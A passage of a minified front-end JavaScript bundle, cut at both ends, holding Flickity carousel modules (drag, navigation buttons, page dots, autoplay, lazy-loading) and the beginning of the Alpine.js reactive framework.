Math.abs(t.x)>3||Math.abs(t.y)>3},r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},r._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},r._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},r.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},r._dragMove=function(t,e,n){this.isDragging&&this.dragMove(t,e,n)},r.dragMove=function(t,e,n){t.preventDefault(),this.emitEvent("dragMove",[t,e,n])},r._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},r.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},r.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},r._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},r.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},n.getPointerPoint=e.getPointerPoint,n})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(172),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";var i="http://www.w3.org/2000/svg";function o(t,e){this.direction=t,this.parent=e,this._create()}o.prototype=Object.create(n.prototype),o.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var n=this.createSVG();e.appendChild(n),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var t=document.createElementNS(i,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(i,"path"),n=function(t){if("string"==typeof t)return t;return"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}(this.parent.options.arrowShape);return e.setAttribute("d",n),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},o.prototype.handleEvent=r.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,n=this.isPrevious?0:e;this[this.parent.selectedIndex==n?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},r.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var s=e.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=o,e})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(172),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";function i(t){this.parent=t,this._create()}i.prototype=Object.create(n.prototype),i.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},i.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},i.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},i.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),n=[],r=this.dots.length,i=r+t,o=r;o<i;o++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(s),n.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(n)},i.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},i.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},i.prototype.onTap=i.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var n=this.dots.indexOf(e);this.parent.select(n)}},i.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=i,r.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new i(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=i,e})},function(t,e,n){var r,i,o;window,o=function(t,e,n){"use strict";function r(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}r.prototype=Object.create(t.prototype),r.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},r.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},r.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},r.prototype.clear=function(){clearTimeout(this.timeout)},r.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},r.prototype.unpause=function(){"paused"==this.state&&this.play()},r.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},r.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(n.defaults,{pauseAutoPlayOnHover:!0}),n.createMethods.push("_createPlayer");var i=n.prototype;return i._createPlayer=function(){this.player=new r(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},i.playPlayer=function(){this.player.play()},i.stopPlayer=function(){this.player.stop()},i.pausePlayer=function(){this.player.pause()},i.unpausePlayer=function(){this.player.unpause()},i.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},i.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},i.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},n.Player=r,n},r=[n(171),n(68),n(84)],void 0===(i=function(t,e,n){return o(t,e,n)}.apply(e,r))||(t.exports=i)},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(68)],void 0===(i=function(t,e){return s(o,t,e)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n){"use strict";var r=e.prototype;return r.insert=function(t,e){var n=this._makeCells(t);if(n&&n.length){var r=this.cells.length;e=void 0===e?r:e;var i=function(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}(n),o=e==r;if(o)this.slider.appendChild(i);else{var s=this.cells[e].element;this.slider.insertBefore(i,s)}if(0===e)this.cells=n.concat(this.cells);else if(o)this.cells=this.cells.concat(n);else{var a=this.cells.splice(e,r-e);this.cells=this.cells.concat(n).concat(a)}this._sizeCells(n),this.cellChange(e,!0)}},r.append=function(t){this.insert(t,this.cells.length)},r.prepend=function(t){this.insert(t,0)},r.remove=function(t){var e=this.getCells(t);if(e&&e.length){var r=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);r=Math.min(e,r),n.removeFrom(this.cells,t)},this),this.cellChange(r,!0)}},r.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=this.cells.indexOf(e);this.cellChange(n)}},r.cellChange=function(t,e){var n=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var r=this.getCell(n);r&&(this.selectedIndex=this.getCellSlideIndex(r)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(68)],void 0===(i=function(t,e){return s(o,t,e)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n){"use strict";e.createMethods.push("_createLazyload");var r=e.prototype;function i(t,e){this.img=t,this.flickity=e,this.load()}return r._createLazyload=function(){this.on("select",this.lazyLoad)},r.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,r=[];this.getAdjacentCellElements(e).forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),r=t.getAttribute("data-flickity-lazyload-src"),i=t.getAttribute("data-flickity-lazyload-srcset");if(e||r||i)return[t]}var o=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return n.makeArray(o)}(t);r=r.concat(e)}),r.forEach(function(t){new i(t,this)},this)}},i.prototype.handleEvent=n.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var n=this.flickity.getParentCell(this.img),r=n&&n.element;this.flickity.cellSizeChange(r),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,r)},e.LazyLoader=i,e})},function(t,e,n){var r;r=function(){"use strict";function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?e(Object(i),!0).forEach(function(e){t(n,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))})}return n}function r(t){return Array.from(new Set(t))}function i(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function o(t,e){return t==e}function s(t,e){"template"!==t.tagName.toLowerCase()||t.content.childElementCount}function a(t){return t.toLowerCase().replace(/-(\w)/g,(t,e)=>e.toUpperCase())}function c(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout(function(){n=null,t.apply(r,i)},e)}}const u=(t,e,n)=>{if(!i())throw Object.assign(n,{el:t,expression:e}),n};function l(t,{el:e,expression:n}){try{const r=t();return r instanceof Promise?r.catch(t=>u(e,n,t)):r}catch(t){u(e,n,t)}}function f(t,e,n,r={}){return l(()=>"function"==typeof e?e.call(n):new Function(["$data",...Object.keys(r)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(n,...Object.values(r)),{el:t,expression:e})}const h=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function p(t){const e=m(t.name);return h.test(e)}function d(t,e,n){let r=Array.from(t.attributes).filter(p).map(v),i=r.filter(t=>"spread"===t.type)[0];if(i){let n=f(t,i.expression,e.$data);r=r.concat(Object.entries(n).map(([t,e])=>v({name:t,value:e})))}return n?r.filter(t=>t.type===n):function(t){let e=["bind","model","show","catch-all"];return t.sort((t,n)=>{let r=-1===e.indexOf(t.type)?"catch-all":t.type,i=-1===e.indexOf(n.type)?"catch-all":n.type;return e.indexOf(r)-e.indexOf(i)})}(r)}function v({name:t,value:e}){const n=m(t),r=n.match(h),i=n.match(/:([a-zA-Z0-9\-:]+)/),o=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:r?r[1]:null,value:i?i[1]:null,modifiers:o.map(t=>t.replace(".","")),expression:e}}function m(t){return t.startsWith("@")?t.replace("@","x-on:"):t.startsWith(":")?t.replace(":","x-bind:"):t}function g(t,e=Boolean){return t.split(" ").filter(e)}const y="in",b="out",_="cancelled";function w(t,e,n,r,i=!1){if(i)return e();if(t.__x_transition&&t.__x_transition.type===y)return;const o=d(t,r,"transition"),s=d(t,r,"show")[0];if(s&&s.modifiers.includes("transition")){let r=s.modifiers;if(r.includes("out")&&!r.includes("in"))return e();const i=r.includes("in")&&r.includes("out");(function(t,e,n,r){const i={duration:O(e,"duration",150),origin:O(e,"origin","center"),first:{opacity:0,scale:O(e,"scale",95)},second:{opacity:1,scale:100}};E(t,e,n,()=>{},r,i,y)})(t,r=i?r.filter((t,e)=>e<r.indexOf("out")):r,e,n)}else o.some(t=>["enter","enter-start","enter-end"].includes(t.value))?function(t,e,n,r,i){const o=g(x((n.find(t=>"enter"===t.value)||{expression:""}).expression,t,e)),s=g(x((n.find(t=>"enter-start"===t.value)||{expression:""}).expression,t,e)),a=g(x((n.find(t=>"enter-end"===t.value)||{expression:""}).expression,t,e));k(t,o,s,a,r,()=>{},y,i)}(t,r,o,e,n):e()}function S(t,e,n,r,i=!1){if(i)return e();if(t.__x_transition&&t.__x_transition.type===b)return;const o=d(t,r,"transition"),s=d(t,r,"show")[0];if(s&&s.modifiers.includes("transition")){let r=s.modifiers;if(r.includes("in")&&!r.includes("out"))return e();const i=r.includes("in")&&r.includes("out");(function(t,e,n,r,i){const o={duration:n?O(e,"duration",150):O(e,"duration",150)/2,origin:O(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:O(e,"scale",95)}};E(t,e,()=>{},r,i,o,b)})(t,r=i?r.filter((t,e)=>e>r.indexOf("out")):r,i,e,n)}else o.some(t=>["leave","leave-start","leave-end"].includes(t.value))?function(t,e,n,r,i){const o=g(x((n.find(t=>"leave"===t.value)||{expression:""}).expression,t,e)),s=g(x((n.find(t=>"leave-start"===t.value)||{expression:""}).expression,t,e)),a=g(x((n.find(t=>"leave-end"===t.value)||{expression:""}).expression,t,e));k(t,o,s,a,()=>{},r,b,i)}(t,r,o,e,n):e()}function O(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&!C(r))return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}function E(t,e,n,r,i,o,s){t.__x_transition&&t.__x_transition.cancel&&t.__x_transition.cancel();const a=t.style.opacity,c=t.style.transform,u=t.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),f=l||e.includes("opacity"),h=l||e.includes("scale"),p={start(){f&&(t.style.opacity=o.first.opacity),h&&(t.style.transform=`scale(${o.first.scale/100})`)},during(){h&&(t.style.transformOrigin=o.origin),t.style.transitionProperty=[f?"opacity":"",h?"transform":""].join(" ").trim(),t.style.transitionDuration=`${o.duration/1e3}s`,t.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){n()},end(){f&&(t.style.opacity=o.second.opacity),h&&(t.style.transform=`scale(${o.second.scale/100})`)},hide(){r()},cleanup(){f&&(t.style.opacity=a),h&&(t.style.transform=c),h&&(t.style.transformOrigin=u),t.style.transitionProperty=null,t.style.transitionDuration=null,t.style.transitionTimingFunction=null}};j(t,p,s,i)}const x=(t,e,n)=>"function"==typeof t?n.evaluateReturnExpression(e,t):t;function k(t,e,n,r,i,o,s,a){t.__x_transition&&t.__x_transition.cancel&&t.__x_transition.cancel();const c=t.__x_original_classes||[];j(t,{start(){t.classList.add(...n)},during(){t.classList.add(...e)},show(){i()},end(){t.classList.remove(...n.filter(t=>!c.includes(t))),t.classList.add(...r)},hide(){o()},cleanup(){t.classList.remove(...e.filter(t=>!c.includes(t))),t.classList.remove(...r.filter(t=>!c.includes(t)))}},s,a)}function j(t,e,n,r){const i=P(()=>{e.hide(),t.isConnected&&e.cleanup(),delete t.__x_transition});t.__x_transition={type:n,cancel:P(()=>{r(_),i()}),finish:i,nextFrame:null},e.start(),e.during(),t.__x_transition.nextFrame=requestAnimationFrame(()=>{let n=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s",""));0===n&&(n=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),e.show(),t.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(t.__x_transition.finish,n)})})}function C(t){return!Array.isArray(t)&&!isNaN(t)}function P(t){let e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function A(t,e,r,i,o){s(e);let a=I("function"==typeof r?t.evaluateReturnExpression(e,r):r),c=function(t,e,n,r){let i=d(e,t,"if")[0];if(i&&!t.evaluateReturnExpression(e,i.expression))return[];let o=t.evaluateReturnExpression(e,n.items,r);C(o)&&o>=0&&(o=Array.from(Array(o).keys(),t=>t+1));return o}(t,e,a,o),u=e;c.forEach((r,s)=>{let l=function(t,e,r,i,o){let s=o?n({},o):{};s[t.item]=e,t.index&&(s[t.index]=r);t.collection&&(s[t.collection]=i);return s}(a,r,s,c,o()),f=function(t,e,n,r){let i=d(e,t,"bind").filter(t=>"key"===t.value)[0];return i?t.evaluateReturnExpression(e,i.expression,()=>r):n}(t,e,s,l),h=function(t,e){if(!t)return;if(void 0===t.__x_for_key)return;if(t.__x_for_key===e)return t;let n=t;for(;n;){if(n.__x_for_key===e)return n.parentElement.insertBefore(n,t);n=!(!n.nextElementSibling||void 0===n.nextElementSibling.__x_for_key)&&n.nextElementSibling}}(u.nextElementSibling,f);h?(delete h.__x_for_key,h.__x_for=l,t.updateElements(h,()=>h.__x_for)):(w(h=function(t,e){let n=document.importNode(t.content,!0);return e.parentElement.insertBefore(n,e.nextElementSibling),e.nextElementSibling}(e,u),()=>{},()=>{},t,i),h.__x_for=l,t.initializeElements(h,()=>h.__x_for)),(u=h).__x_for_key=f}),function(t,e){var n=!(!t.nextElementSibling||void 0===t.nextElementSibling.__x_for_key)&&t.nextElementSibling;for(;n;){let t=n,r=n.nextElementSibling;S(n,()=>{t.remove()},()=>{},e),n=!(!r||void 0===r.__x_for_key)&&r}}(u,t)}function I(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=String(t).match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].trim().replace(/^\(|\)$/g,""),o=i.match(e);return o?(r.item=i.replace(e,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i,r}function T(t,e,n,i,s,c,u){var l=t.evaluateReturnExpression(e,i,s);if("value"===n){if(yt.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(void 0===l&&String(i).match(/\./)&&(l=""),"radio"===e.type)void 0===e.attributes.value&&"bind"===c?e.value=l:"bind"!==c&&(e.checked=o(e.value,l));else if("checkbox"===e.type)"boolean"==typeof l||[null,void 0].includes(l)||"bind"!==c?"bind"!==c&&(Array.isArray(l)?e.checked=l.some(t=>o(t,e.value)):e.checked=!!l):e.value=String(l);else if("SELECT"===e.tagName)!function(t,e){const n=[].concat(e).map(t=>t+"");Array.from(t.options).forEach(t=>{t.selected=n.includes(t.value||t.text)})}(e,l);else{if(e.value===l)return;e.value=l}}else if("class"===n)if(Array.isArray(l)){const t=e.__x_original_classes||[];e.setAttribute("class",r(t.concat(l)).join(" "))}else if("object"==typeof l){Object.keys(l).sort((t,e)=>l[t]-l[e]).forEach(t=>{l[t]?g(t).forEach(t=>e.classList.add(t)):g(t).forEach(t=>e.classList.remove(t))})}else{const t=e.__x_original_classes||[],n=l?g(l):[];e.setAttribute("class",r(t.concat(n)).join(" "))}else n=u.includes("camel")?a(n):n,[null,void 0,!1].includes(l)?e.removeAttribute(n):!function(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}(n)?L(e,n,l):L(e,n,n)}function L(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}function D(t,e,n,r,i,o={}){const s={passive:r.includes("passive")};let u,l;if(r.includes("camel")&&(n=a(n)),r.includes("away")?(l=document,u=(a=>{e.contains(a.target)||e.offsetWidth<1&&e.offsetHeight<1||(N(t,i,a,o),r.includes("once")&&document.removeEventListener(n,u,s))})):(l=r.includes("window")?window:r.includes("document")?document:e,u=(a=>{if(l!==window&&l!==document||document.body.contains(e)){if(!(function(t){return["keydown","keyup"].includes(t)}(n)&&function(t,e){let n=e.filter(t=>!["window","document","prevent","stop"].includes(t));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,C((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&n[0]===M(t.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(t=>n.includes(t));if(n=n.filter(t=>!r.includes(t)),r.length>0){const e=r.filter(e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]));if(e.length===r.length&&n[0]===M(t.key))return!1}return!0}(a,r)||(r.includes("prevent")&&a.preventDefault(),r.includes("stop")&&a.stopPropagation(),r.includes("self")&&a.target!==e))){N(t,i,a,o).then(t=>{!1===t?a.preventDefault():r.includes("once")&&l.removeEventListener(n,u,s)})}}else l.removeEventListener(n,u,s)})),r.includes("debounce")){let t=r[r.indexOf("debounce")+1]||"invalid-wait",e=C(t.split("ms")[0])?Number(t.split("ms")[0]):250;u=c(u,e)}l.addEventListener(n,u,s)}function N(t,e,r,i){return t.evaluateCommandExpression(r.target,e,()=>n(n({},i()),{},{$event:r}))}function M(t){switch(t){case"/":return"slash";case" ":case"Spacebar":return"space";default:return t&&t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}}function F(t,e,r,i,s){var a="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||r.includes("lazy")?"change":"input";D(t,e,a,r,`${i} = rightSideOfExpression($event, ${i})`,()=>n(n({},s()),{},{rightSideOfExpression:function(t,e,n){"radio"===t.type&&(t.hasAttribute("name")||t.setAttribute("name",n));return(n,r)=>{if(n instanceof CustomEvent&&n.detail)return n.detail;if("checkbox"===t.type){if(Array.isArray(r)){const t=e.includes("number")?R(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter(e=>!o(e,t))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map(t=>{const e=t.value||t.text;return R(e)}):Array.from(n.target.selectedOptions).map(t=>t.value||t.text);{const t=n.target.value;return e.includes("number")?R(t):e.includes("trim")?t.trim():t}}}(e,r,i)}))}function R(t){const e=t?parseFloat(t):null;return C(e)?e:t}const{isArray:B}=Array,{getPrototypeOf:$,create:U,defineProperty:z,defineProperties:H,isExtensible:q,getOwnPropertyDescriptor:W,getOwnPropertyNames:V,getOwnPropertySymbols:K,preventExtensions:G,hasOwnProperty:Y}=Object,{push:J,concat:X,map:Z}=Array.prototype;function Q(t){return void 0===t}function tt(t){return"function"==typeof t}const et=new WeakMap;function nt(t,e){et.set(t,e)}const rt=t=>et.get(t)||t;function it(t,e){return t.valueIsObservable(e)?t.getProxy(e):e}function ot(t,e,n){X.call(V(n),K(n)).forEach(r=>{let i=W(n,r);i.configurable||(i=vt(t,i,it)),z(e,r,i)}),G(e)}class st{constructor(t,e){this.originalTarget=e,this.membrane=t}get(t,e){const{originalTarget:n,membrane:r}=this,i=n[e],{valueObserved:o}=r;return o(n,e),r.getProxy(i)}set(t,e,n){const{originalTarget:r,membrane:{valueMutated:i}}=this;return r[e]!==n?(r[e]=n,i(r,e)):"length"===e&&B(r)&&i(r,e),!0}deleteProperty(t,e){const{originalTarget:n,membrane:{valueMutated:r}}=this;return delete n[e],r(n,e),!0}apply(t,e,n){}construct(t,e,n){}has(t,e){const{originalTarget:n,membrane:{valueObserved:r}}=this;return r(n,e),e in n}ownKeys(t){const{originalTarget:e}=this;return X.call(V(e),K(e))}isExtensible(t){const e=q(t);if(!e)return e;const{originalTarget:n,membrane:r}=this,i=q(n);return i||ot(r,t,n),i}setPrototypeOf(t,e){}getPrototypeOf(t){const{originalTarget:e}=this;return $(e)}getOwnPropertyDescriptor(t,e){const{originalTarget:n,membrane:r}=this,{valueObserved:i}=this.membrane;i(n,e);let o=W(n,e);if(Q(o))return o;const s=W(t,e);return Q(s)?((o=vt(r,o,it)).configurable||z(t,e,o),o):s}preventExtensions(t){const{originalTarget:e,membrane:n}=this;return ot(n,t,e),G(e),!0}defineProperty(t,e,n){const{originalTarget:r,membrane:i}=this,{valueMutated:o}=i,{configurable:s}=n;if(Y.call(n,"writable")&&!Y.call(n,"value")){const t=W(r,e);n.value=t.value}return z(r,e,function(t){return Y.call(t,"value")&&(t.value=rt(t.value)),t}(n)),!1===s&&z(t,e,vt(i,n,it)),o(r,e),!0}}function at(t,e){return t.valueIsObservable(e)?t.getReadOnlyProxy(e):e}class ct{constructor(t,e){this.originalTarget=e,this.membrane=t}get(t,e){const{membrane:n,originalTarget:r}=this,i=r[e],{valueObserved:o}=n;return o(r,e),n.getReadOnlyProxy(i)}set(t,e,n){return!1}deleteProperty(t,e){return!1}apply(t,e,n){}construct(t,e,n){}has(t,e){const{originalTarget:n,membrane:{valueObserved:r}}=this;return r(n,e),e in n}ownKeys(t){const{originalTarget:e}=this;return X.call(V(e),K(e))}setPrototypeOf(t,e){}getOwnPropertyDescriptor(t,e){const{originalTarget:n,membrane:r}=this,{valueObserved:i}=r;i(n,e);let o=W(n,e);if(Q(o))return o;const s=W(t,e);return Q(s)?(o=vt(r,o,at),Y.call(o,"set")&&(o.set=void 0),o.configurable||z(t,e,o),o):s}preventExtensions(t){return!1}defineProperty(t,e,n){return!1}}function ut(t){let e=void 0;return B(t)?e=[]:"object"==typeof t&&(e={}),e}const lt=Object.prototype;function ft(t){if(null===t)return!1;if("object"!=typeof t)return!1;if(B(t))return!0;const e=$(t);return e===lt||null===e||null===$(e)}const ht=(t,e)=>{},pt=(t,e)=>{},dt=t=>t;function vt(t,e,n){const{set:r,get:i}=e;return Y.call(e,"value")?e.value=n(t,e.value):(Q(i)||(e.get=function(){return n(t,i.call(rt(this)))}),Q(r)||(e.set=function(e){r.call(rt(this),t.unwrapProxy(e))})),e}class mt{constructor(t){if(this.valueDistortion=dt,this.valueMutated=pt,this.valueObserved=ht,this.valueIsObservable=ft,this.objectGraph=new WeakMap,!Q(t)){const{valueDistortion:e,valueMutated:n,valueObserved:r,valueIsObservable:i}=t;this.valueDistortion=tt(e)?e:dt,this.valueMutated=tt(n)?n:pt,this.valueObserved=tt(r)?r:ht,this.valueIsObservable=tt(i)?i:ft}}getProxy(t){const e=rt(t),n=this.valueDistortion(e);if(this.valueIsObservable(n)){const r=this.getReactiveState(e,n);return r.readOnly===t?t:r.reactive}return n}getReadOnlyProxy(t){t=rt(t);const e=this.valueDistortion(t);return this.valueIsObservable(e)?this.getReactiveState(t,e).readOnly:e}unwrapProxy(t){return rt(t)}getReactiveState(t,e){const{objectGraph:n}=this;let r=n.get(e);if(r)return r;const i=this;return r={get reactive(){const n=new st(i,e),r=new Proxy(ut(e),n);return nt(r,t),z(this,"reactive",{value:r}),r},get readOnly(){const n=new ct(i,e),r=new Proxy(ut(e),n);return 